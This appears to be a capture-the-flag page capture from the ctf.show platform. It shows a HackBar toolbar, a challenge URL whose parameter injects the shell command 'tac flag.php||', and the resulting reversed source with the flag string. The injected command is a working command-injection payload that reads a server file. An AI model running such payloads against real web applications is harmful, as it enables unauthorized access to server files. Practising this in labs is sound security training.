 Load URL
https://316bac80-6034-4308-b7a7-9e660a52110f.challenge.ctf.show/?c=tac flag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{3e7f2776-eb47-498a-9537-e5c8d475ab3e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*